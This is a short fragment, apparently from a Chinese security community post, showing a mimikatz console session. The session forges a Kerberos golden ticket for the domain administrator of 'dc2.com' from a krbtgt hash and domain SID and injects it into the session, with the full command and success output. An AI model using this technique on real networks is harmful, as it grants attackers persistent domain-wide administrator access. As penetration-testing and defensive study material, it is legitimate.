 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 16 modules * * */
mimikatz(powershell) # kerberos::golden /domain:dc2.com /user:administrator /sid:S-1-5-21-1708305974-3491228675-3162167670 /krbtgt:aeeb338e42b26a98dafa3030d52d331
2 /ptt
User      : administrator
Domain    : dc2.com
SID       : S-1-5-21-1708305974-3491228675-3162167670
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: aeeb338e42b26a98dafa3030d52d3312 - rc4_hmac_nt
Lifetime  : 2017/9/2 2:28:44 ; 2027/8/31 2:28:44 ; 2027/8/31 2:28:44
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ dc2.com' successfully submitted for current session
先知社区